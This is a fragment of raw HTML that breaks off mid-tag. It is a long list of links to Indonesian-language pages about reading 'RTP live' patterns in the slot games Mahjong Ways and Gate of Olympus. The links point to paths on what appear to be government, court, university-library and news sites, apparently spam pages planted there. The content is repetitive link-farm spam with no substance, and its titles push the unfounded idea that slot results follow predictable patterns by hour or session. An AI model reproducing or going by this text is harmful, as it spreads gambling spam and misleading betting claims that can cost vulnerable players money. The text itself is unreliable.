href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Berbasis-Data-RTP-Pada-Mahjong-Ways-Yang-Banyak-Diamati.html">Pola Permainan Berbasis Data RTP Pada Mahjong Ways Yang Banyak Diamati</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terlihat-Dari-Perubahan-RTP-Live-Dalam-Beberapa-Sesi.html">Pola Permainan Yang Terlihat Dari Perubahan RTP Live Dalam Beberapa Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Perubahan-Pola-Bermain-Secara-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Perubahan Pola Bermain Secara Alami</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Indikator-Awal-Terbentuknya-Pola-Bermain-Di-Berbagai-Jam.html">RTP Hari Ini Menjadi Indikator Awal Terbentuknya Pola Bermain Di Berbagai Jam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Dan-Analisa-Pola-Permainan-Pada-Gate-of-Olympus-Dalam-Jam-Bermain-Malam.html">RTP Live Dan Analisa Pola Permainan Pada Gate of Olympus Dalam Jam Bermain Malam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Pola-Bermain-Yang-Muncul-Dari-Aktivitas-Pemain-Aktif.html">RTP Terkini Dan Pola Bermain Yang Muncul Dari Aktivitas Pemain Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Mengungkap-Pola-Bermain-Yang-Sering-Terjadi-Pada-Sesi-Panjang.html">RTP Terupdate Mengungkap Pola Bermain Yang Sering Terjadi Pada Sesi Panjang</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Memahami-Pola-Bermain-Dengan-Mengamati-Dinamika-RTP-Harian.html">Cara Memahami Pola Bermain Dengan Mengamati Dinamika RTP Harian</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Perubahan-Pola-Permainan-Yang-Terbentuk-Seiring-Fluktuasi-RTP-Dalam-Sesi-Berjalan.html">Perubahan Pola Permainan Yang Terbentuk Seiring Fluktuasi RTP Dalam Sesi Berjalan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Berkembang-Dari-Pola-Data-RTP-Dalam-Rentang-Waktu-Pendek.html">Pola Bermain Yang Berkembang Dari Pola Data RTP Dalam Rentang Waktu Pendek</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Dapat-Dianalisis-Dari-Perubahan-Data-RTP-Live.html">Pola Permainan Yang Dapat Dianalisis Dari Perubahan Data RTP Live</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbentuk-Dari-Sinkronisasi-Ritme-Spin-Dan-Data-RTP-Live.html">Pola Permainan Yang Terbentuk Dari Sinkronisasi Ritme Spin Dan Data RTP Live</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Keterkaitannya-Dengan-Pola-Bermain-Yang-Terpantau.html">RTP Hari Ini Dan Keterkaitannya Dengan Pola Bermain Yang Terpantau</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menunjukkan-Arah-Pola-Bermain-Dari-Aktivitas-Pemain-Di-Berbagai-Jam.html">RTP Hari Ini Menunjukkan Arah Pola Bermain Dari Aktivitas Pemain Di Berbagai Jam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Dan-Kajian-Pola-Permainan-Pada-Gate-of-Olympus-Berdasarkan-Aktivitas-Pemain.html">RTP Live Dan Kajian Pola Permainan Pada Gate of Olympus Berdasarkan Aktivitas Pemain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Muncul-Secara-Bertahap.html">RTP Terkini Dan Arah Pola Bermain Yang Muncul Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberi-Petunjuk-Tentang-Pola-Bermain-Yang-Sedang-Berjalan.html">RTP Terupdate Memberi Petunjuk Tentang Pola Bermain Yang Sedang Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Bisa-Dibaca-Melalui-Perubahan-Data-RTP-Live.html">Pola Permainan Yang Bisa Dibaca Melalui Perubahan Data RTP Live</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Mengamati-Pola-Permainan-Dengan-Menggabungkan-Ritme-Spin-Dan-Data-RTP.html">Cara Mengamati Pola Permainan Dengan Menggabungkan Ritme Spin Dan Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Dan-Hubungannya-Dengan-Pola-Bermain-Pemain-Berpengalaman.html">RTP Terupdate Dan Hubungannya Dengan Pola Bermain Pemain Berpengalaman</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Ritme-Bermain-Yang-Terlihat-Dari-Fluktuasi-RTP-Dalam-Beberapa-Jam.html">Perubahan Ritme Bermain Yang Terlihat Dari Fluktuasi RTP Dalam Beberapa Jam</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Memberi-Gambaran-Pola-Bermain-Yang-Muncul-Di-Jam-Tertentu.html">RTP Hari Ini Memberi Gambaran Pola Bermain Yang Muncul Di Jam Tertentu</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Mengamati-Pola-Permainan-Dengan-Pendekatan-Data-RTP-Harian.html">Cara Mengamati Pola Permainan Dengan Pendekatan Data RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Sering-Terlihat-Dalam-Sesi-Panjang.html">RTP Terkini Dan Arah Pola Bermain Yang Sering Terlihat Dalam Sesi Panjang</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Bagaimana-Pola-Permainan-Terbentuk-Dari-Pergerakan-RTP-Yang-Terus-Berubah.html">Bagaimana Pola Permainan Terbentuk Dari Pergerakan RTP Yang Terus Berubah</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Dan-Analisa-Pola-Permainan-Pada-Gate-of-Olympus-Berdasarkan-Sesi-Bermain.html">RTP Live Dan Analisa Pola Permainan Pada Gate of Olympus Berdasarkan Sesi Bermain</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Pemain-Aktif-Yang-Terbaca-Dari-Perubahan-RTP-Live-Secara-Bertahap.html">Pola Permainan Pemain Aktif Yang Terbaca Dari Perubahan RTP Live Secara Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Pola-Bermain-Yang-Layak-Dicermati-Dari-Update-RTP-Hari-Ini.html">Perubahan Pola Bermain Yang Layak Dicermati Dari Update RTP Hari Ini</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Analisa-Pola-Permainan-Berbasis-RTP-Pada-Gate-of-Olympus-Dalam-Aktivitas-Pemain-Malam-Hari.html">Analisa Pola Permainan Berbasis RTP Pada Gate of Olympus Dalam Aktivitas Pemain Malam Hari</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Sering-Muncul-Berdasarkan-Data-RTP-Pada-Mahjong-Ways.html">Pola Permainan Yang Sering Muncul Berdasarkan Data RTP Pada Mahjong Ways</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observatif-Membaca-Pola-Permainan-Dari-Data-RTP-Pada-Mahjong-Ways.html">Pendekatan Observatif Membaca Pola Permainan Dari Data RTP Pada Mahjong Ways</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Menunjukkan-Pola-Bermain-Yang-Berbeda-Di-Setiap-Fase-Permainan.html">RTP Live Menunjukkan Pola Bermain Yang Berbeda Di Setiap Fase Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Pola-Bermain-Yang-Terbentuk-Dari-Aktivitas-Pemain-Aktif.html">RTP Hari Ini Dan Pola Bermain Yang Terbentuk Dari Aktivitas Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Pemain-Lama-Yang-Terbentuk-Dari-Konsistensi-Data-RTP.html">Pola Bermain Pemain Lama Yang Terbentuk Dari Konsistensi Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Dan-Hubungannya-Dengan-Pola-Permainan-Yang-Sering-Muncul.html">RTP Terupdate Dan Hubungannya Dengan Pola Permainan Yang Sering Muncul</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Memberi-Arah-Baru-Dalam-Menyusun-Pola-Bermain-Bertahap.html">RTP Terkini Memberi Arah Baru Dalam Menyusun Pola Bermain Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Dan-Volatilitas-Yang-Terbentuk-Dari-Data-RTP-Pada-Gate-of-Olympus.html">Pola Permainan Dan Volatilitas Yang Terbentuk Dari Data RTP Pada Gate of Olympus</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Dasar-Analisa-Pola-Bermain-Dalam-Sesi-Berkelanjutan.html">RTP Hari Ini Menjadi Dasar Analisa Pola Bermain Dalam Sesi Berkelanjutan</a><br><a href="https://library.unila.ac.id/2023/Cara-Menyusun-Pola-Bermain-Dari-Observasi-RTP-Live-Dan-Ritme-Spin.html">Cara Menyusun Pola Bermain Dari Observasi RTP Live Dan Ritme Spin</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Dan-Indikasi-Pola-Bermain-Yang-Sering-Diikuti-Pemain-Lama.html">RTP Terupdate Dan Indikasi Pola Bermain Yang Sering Diikuti Pemain Lama</a><br><a href="https://library.unila.ac.id/2023/Bagaimana-Pola-Permainan-Berkembang-Seiring-Perubahan-RTP-Dalam-Beberapa-Sesi.html">Bagaimana Pola Permainan Berkembang Seiring Perubahan RTP Dalam Beberapa Sesi</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Bertahap-Membaca-Pola-Permainan-Melalui-Data-RTP-Harian.html">Pendekatan Bertahap Membaca Pola Permainan Melalui Data RTP Harian</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Dan-Pola-Permainan-Pada-Gate-of-Olympus-Berdasarkan-Aktivitas-Malam-Hari.html">RTP Live Dan Pola Permainan Pada Gate of Olympus Berdasarkan Aktivitas Malam Hari</a><br><a href="https://library.unila.ac.id/2023/RTP-Malam-Ini-Memberi-Sinyal-Perubahan-Pola-Bermain-Di-Jam-Ramai-Pemain.html">RTP Malam Ini Memberi Sinyal Perubahan Pola Bermain Di Jam Ramai Pemain</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Pemain-Aktif-Yang-Terlihat-Dari-Fluktuasi-RTP-Hari-Ini.html">Pola Bermain Pemain Aktif Yang Terlihat Dari Fluktuasi RTP Hari Ini</a><br><a href="https://library.unila.ac.id/2023/Analisa-Pola-Permainan-Berbasis-RTP-Pada-Gate-of-Olympus-Dari-Sudut-Pandang-Aktivitas-Pemain.html">Analisa Pola Permainan Berbasis RTP Pada Gate of Olympus Dari Sudut Pandang Aktivitas Pemain</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Pola-Bermain-Yang-Terlihat-Dari-Aktivitas-Pemain-Di-Jam-Tertentu.html">RTP Hari Ini Dan Pola Bermain Yang Terlihat Dari Aktivitas Pemain Di Jam Tertentu</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Muncul-Secara-Konsisten.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Muncul Secara Konsisten</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Dan-Perkembangan-Pola-Bermain-Yang-Sering-Terjadi-Di-Sesi-Panjang.html">RTP Live Dan Perkembangan Pola Bermain Yang Sering Terjadi Di Sesi Panjang</a><br><a href="https://library.unila.ac.id/2023/Analisa-Pola-Permainan-Dari-Data-RTP-Pada-Mahjong-Ways-Yang-Sedang-Banyak-Diamati.html">Analisa Pola Permainan Dari Data RTP Pada Mahjong Ways Yang Sedang Banyak Diamati</a><br><a href="https://library.unila.ac.id/2023/Dinamika-Pola-Bermain-Yang-Muncul-Seiring-Pergerakan-RTP-Dalam-Beberapa-Waktu.html">Dinamika Pola Bermain Yang Muncul Seiring Pergerakan RTP Dalam Beberapa Waktu</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Membentuk-Arah-Pola-Permainan-Yang-Berbeda-Dalam-Sesi-Panjang.html">RTP Terkini Membentuk Arah Pola Permainan Yang Berbeda Dalam Sesi Panjang</a><br><a href="https://library.unila.ac.id/2023/Bagaimana-Pola-Bermain-Terbentuk-Dari-Konsistensi-Data-RTP-Yang-Terpantau.html">Bagaimana Pola Bermain Terbentuk Dari Konsistensi Data RTP Yang Terpantau</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Sering-Muncul-Dalam-Sesi-Panjang.html">RTP Terkini Dan Dinamika Pola Bermain Yang Sering Muncul Dalam Sesi Panjang</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Dapat-Dipahami-Melalui-Pembaruan-Data-RTP-Live.html">Pola Permainan Yang Dapat Dipahami Melalui Pembaruan Data RTP Live</a><br><a href="https://library.unila.ac.id/2023/Cara-Menguraikan-Pola-Permainan-Dengan-Mengamati-Perubahan-RTP-Harian.html">Cara Menguraikan Pola Permainan Dengan Mengamati Perubahan RTP Harian</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Analitis-Terhadap-Pola-Permainan-Berdasarkan-RTP-Pada-Mahjong-Ways.html">Pendekatan Analitis Terhadap Pola Permainan Berdasarkan RTP Pada Mahjong Ways</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Menunjukkan-Arah-Pola-Bermain-Dalam-Sesi-Bermain-Berkelanjutan.html">RTP Terkini Menunjukkan Arah Pola Bermain Dalam Sesi Bermain Berkelanjutan</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Memberikan-Gambaran-Awal-Tentang-Pola-Bermain-Yang-Sedang-Berjalan.html">RTP Hari Ini Memberikan Gambaran Awal Tentang Pola Bermain Yang Sedang Berjalan</a><br><a href="https://bharatanews.id/2018/01/Analisa-Pola-Bermain-Berdasarkan-RTP-Terupdate-Pada-Mahjong-Ways.html">Analisa Pola Bermain Berdasarkan RTP Terupdate Pada Mahjong Ways</a><br><a href="https://bharatanews.id/2018/01/Cara-Menyusun-Pola-Bermain-Dengan-Pendekatan-Data-RTP-Yang-Terpantau.html">Cara Menyusun Pola Bermain Dengan Pendekatan Data RTP Yang Terpantau</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Observatif-Membaca-Pola-Permainan-Berdasarkan-RTP-Pada-Mahjong-Ways.html">Pendekatan Observatif Membaca Pola Permainan Berdasarkan RTP Pada Mahjong Ways</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Permainan-Yang-Terlihat-Seiring-Fluktuasi-RTP-Harian.html">Perubahan Pola Permainan Yang Terlihat Seiring Fluktuasi RTP Harian</a><br><a href="https://bharatanews.id/2018/01/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Dalam-Jangka-Pendek.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Dalam Jangka Pendek</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbaca-Dari-Kombinasi-Ritme-Spin-Dan-Data-RTP-Live.html">Pola Permainan Yang Terbaca Dari Kombinasi Ritme Spin Dan Data RTP Live</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Pemain-Lama.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Pemain Lama</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Memberikan-Gambaran-Pola-Bermain-Yang-Terlihat-Di-Jam-Ramai.html">RTP Hari Ini Memberikan Gambaran Pola Bermain Yang Terlihat Di Jam Ramai</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menggambarkan-Arah-Pola-Bermain-Dari-Aktivitas-Pemain-Aktif.html">RTP Hari Ini Menggambarkan Arah Pola Bermain Dari Aktivitas Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Indikasi-Pola-Bermain-Yang-Muncul-Dalam-Beberapa-Jam-Terakhir.html">RTP Terkini Dan Indikasi Pola Bermain Yang Muncul Dalam Beberapa Jam Terakhir</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberi-Gambaran-Tentang-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberi Gambaran Tentang Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Analisa-Pola-Permainan-Berbasis-RTP-Pada-Gate-of-Olympus-Dalam-Jam-Bermain-Padat.html">Analisa Pola Permainan Berbasis RTP Pada Gate of Olympus Dalam Jam Bermain Padat</a><br><a href="https://bharatanews.id/2018/01/Bagaimana-Pola-Bermain-Berkembang-Mengikuti-Perubahan-RTP-Dari-Waktu-Ke-Waktu.html">Bagaimana Pola Bermain Berkembang Mengikuti Perubahan RTP Dari Waktu Ke Waktu</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengidentifikasi-Pola-Permainan-Dari-Perubahan-RTP-Live-Secara-Alami.html">Cara Mengidentifikasi Pola Permainan Dari Perubahan RTP Live Secara Alami</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Observatif-Terhadap-Pola-Permainan-Berdasarkan-Data-RTP-Pada-Mahjong-Ways.html">Pendekatan Observatif Terhadap Pola Permainan Berdasarkan Data RTP Pada Mahjong Ways</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbentuk-Dari-Ritme-Spin-Dan-Dukungan-Data-RTP.html">Pola Permainan Yang Terbentuk Dari Ritme Spin Dan Dukungan Data RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Dinamika-Pola-Bermain-Pemain-Aktif-Dalam-Beberapa-Sesi.html">RTP Hari Ini Dan Dinamika Pola Bermain Pemain Aktif Dalam Beberapa Sesi</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Memberi-Petunjuk-Awal-Tentang-Pola-Bermain-Yang-Perlu-Diperhatikan.html">RTP Hari Ini Memberi Petunjuk Awal Tentang Pola Bermain Yang Perlu Diperhatikan</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Menjadi-Acuan-Dalam-Membaca-Arah-Pola-Bermain-Yang-Sedang-Berjalan.html">RTP Live Menjadi Acuan Dalam Membaca Arah Pola Bermain Yang Sedang Berjalan</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Menggambarkan-Pola-Bermain-Yang-Muncul-Di-Periode-Waktu-Tertentu.html">RTP Terkini Menggambarkan Pola Bermain Yang Muncul Di Periode Waktu Tertentu</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Dan-Indikasi-Pola-Bermain-Yang-Sering-Diamati-Pemain-Lama.html">RTP Terupdate Dan Indikasi Pola Bermain Yang Sering Diamati Pemain Lama</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Acuan-Dalam-Melihat-Pola-Bermain-Di-JamJam-Tertentu.html">RTP Hari Ini Menjadi Acuan Dalam Melihat Pola Bermain Di JamJam Tertentu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbaca-Dari-Pergerakan-RTP-Live-Dan-Ritme-Spin.html">Pola Permainan Yang Terbaca Dari Pergerakan RTP Live Dan Ritme Spin</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Membentuk-Arah-Pola-Bermain-Dalam-Beberapa-Sesi-Permainan.html">RTP Terkini Membentuk Arah Pola Bermain Dalam Beberapa Sesi Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Menilai-Pola-Bermain-Dengan-Pendekatan-Perubahan-RTP-Harian.html">Cara Menilai Pola Bermain Dengan Pendekatan Perubahan RTP Harian</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Perkembangan-Pola-Permainan-Yang-Terlihat-Dari-Fluktuasi-RTP-Secara-Bertahap.html">Perkembangan Pola Permainan Yang Terlihat Dari Fluktuasi RTP Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Dan-Pola-Permainan-Pada-Gate-of-Olympus-Berdasarkan-Aktivitas-Sesi-Pemain.html">RTP Live Dan Pola Permainan Pada Gate of Olympus Berdasarkan Aktivitas Sesi Pemain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Muncul-Dari-Konsistensi-Data-RTP-Dalam-Rentang-Waktu-Tertentu.html">Pola Bermain Yang Muncul Dari Konsistensi Data RTP Dalam Rentang Waktu Tertentu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberikan-Gambaran-Pola-Bermain-Yang-Sedang-Terjadi.html">RTP Terupdate Memberikan Gambaran Pola Bermain Yang Sedang Terjadi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Analitis-Terhadap-Pola-Permainan-Berbasis-RTP-Pada-Mahjong-Ways.html">Pendekatan Analitis Terhadap Pola Permainan Berbasis RTP Pada Mahjong Ways</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Secara-Keseluruhan.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Secara Keseluruhan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Referensi-Awal-Dalam-Membaca-Pola-Bermain-Pemain-Aktif.html">RTP Hari Ini Menjadi Referensi Awal Dalam Membaca Pola Bermain Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Dapat-Dipetakan-Dari-Dinamika-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Dapat Dipetakan Dari Dinamika RTP Live Sepanjang Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Perubahan-Pola-Bermain-Yang-Terlihat-Di-JamJam-Tertentu.html">RTP Terkini Dan Perubahan Pola Bermain Yang Terlihat Di JamJam Tertentu</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Mengamati-Pola-Permainan-Dengan-Menggabungkan-Ritme-Spin-Dan-RTP-Harian.html">Cara Mengamati Pola Permainan Dengan Menggabungkan Ritme Spin Dan RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Peralihan-Pola-Bermain-Yang-Muncul-Seiring-Naik-Turunnya-RTP-Dalam-Waktu-Singkat.html">Peralihan Pola Bermain Yang Muncul Seiring Naik Turunnya RTP Dalam Waktu Singkat</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Dan-Analisa-Pola-Permainan-Pada-Gate-of-Olympus-Berdasarkan-Aktivitas-Sesi.html">RTP Live Dan Analisa Pola Permainan Pada Gate of Olympus Berdasarkan Aktivitas Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Terbentuk-Dari-Konsistensi-Data-RTP-Dalam-Beberapa-Putaran.html">Pola Bermain Yang Terbentuk Dari Konsistensi Data RTP Dalam Beberapa Putaran</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberi-Gambaran-Tentang-Pola-Bermain-Yang-Sedang-Berkembang.html">RTP Terupdate Memberi Gambaran Tentang Pola Bermain Yang Sedang Berkembang</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observasi-Pola-Permainan-Berbasis-RTP-Pada-Mahjong-Ways.html">Pendekatan Observasi Pola Permainan Berbasis RTP Pada Mahjong Ways</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Keterkaitannya-Dengan-Pola-Bermain-Yang-Terlihat-Secara-Bertahap.html">RTP Hari Ini Dan Keterkaitannya Dengan Pola Bermain Yang Terlihat Secara Bertahap</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Memberi-Gambaran-Awal-Tentang-Pola-Bermain-Di-Berbagai-Periode-Waktu.html">RTP Hari Ini Memberi Gambaran Awal Tentang Pola Bermain Di Berbagai Periode Waktu</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Teridentifikasi-Dari-Perubahan-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Teridentifikasi Dari Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Dari-Aktivitas-Pemain.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Dari Aktivitas Pemain</a><br><a href="https://library.unila.ac.id/2023/Cara-Membaca-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Dan-Data-RTP.html">Cara Membaca Pola Permainan Dengan Pendekatan Ritme Spin Dan Data RTP</a><br><a href="https://library.unila.ac.id/2023/Dinamika-Pola-Bermain-Yang-Muncul-Seiring-Fluktuasi-RTP-Dalam-Satu-Hari.html">Dinamika Pola Bermain Yang Muncul Seiring Fluktuasi RTP Dalam Satu Hari</a><br><a href="https://library.unila.ac.id/2023/Analisa-Pola-Permainan-Berbasis-RTP-Pada-Gate-of-Olympus-Dalam-Berbagai-Sesi-Bermain.html">Analisa Pola Permainan Berbasis RTP Pada Gate of Olympus Dalam Berbagai Sesi Bermain</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Pergerakan-Data-RTP.html">Pola Bermain Yang Berkembang Dari Konsistensi Pergerakan Data RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Memberikan-Indikasi-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberikan Indikasi Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Analitis-Membaca-Pola-Permainan-Berdasarkan-RTP-Pada-Mahjong-Ways.html">Pendekatan Analitis Membaca Pola Permainan Berdasarkan RTP Pada Mahjong Ways</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Perubahan-Pola-Bermain-Secara-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Perubahan Pola Bermain Secara Bertahap</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Tolok-Ukur-Awal-Untuk-Memahami-Pola-Bermain-Pemain-Aktif.html">RTP Hari Ini Menjadi Tolok Ukur Awal Untuk Memahami Pola Bermain Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terlihat-Dari-Sinkronisasi-Ritme-Spin-Dan-RTP-Live.html">Pola Permainan Yang Terlihat Dari Sinkronisasi Ritme Spin Dan RTP Live</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Menggambarkan-Perubahan-Pola-Bermain-Dalam-Sesi-Berurutan.html">RTP Terkini Menggambarkan Perubahan Pola Bermain Dalam Sesi Berurutan</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengurai-Pola-Permainan-Melalui-Analisa-Pergerakan-RTP-Harian.html">Cara Mengurai Pola Permainan Melalui Analisa Pergerakan RTP Harian</a><br><a href="https://bharatanews.id/2018/01/Fluktuasi-RTP-Dan-Dampaknya-Terhadap-Pola-Bermain-Di-JamJam-Tertentu.html">Fluktuasi RTP Dan Dampaknya Terhadap Pola Bermain Di JamJam Tertentu</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Dan-Kajian-Pola-Permainan-Pada-Gate-of-Olympus-Berdasarkan-Aktivitas-Sesi.html">RTP Live Dan Kajian Pola Permainan Pada Gate of Olympus Berdasarkan Aktivitas Sesi</a><br><a href="https://bharatanews.id/2018/01/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Dalam-Rentang-Waktu-Pendek.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Dalam Rentang Waktu Pendek</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberi-Petunjuk-Tentang-Pola-Bermain-Yang-Sedang-Terbaca.html">RTP Terupdate Memberi Petunjuk Tentang Pola Bermain Yang Sedang Terbaca</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Observatif-Terhadap-Pola-Permainan-Berbasis-RTP-Pada-Mahjong-Ways.html">Pendekatan Observatif Terhadap Pola Permainan Berbasis RTP Pada Mahjong Ways</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Kaitannya-Dengan-Dinamika-Pola-Bermain-Pemain-Berpengalaman.html">RTP Hari Ini Dan Kaitannya Dengan Dinamika Pola Bermain Pemain Berpengalaman</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Transisi-Pola-Bermain-Yang-Terlihat-Seiring-Pergerakan-RTP-Dari-Waktu-Ke-Waktu.html">Transisi Pola Bermain Yang Terlihat Seiring Pergerakan RTP Dari Waktu Ke Waktu</a><br><a 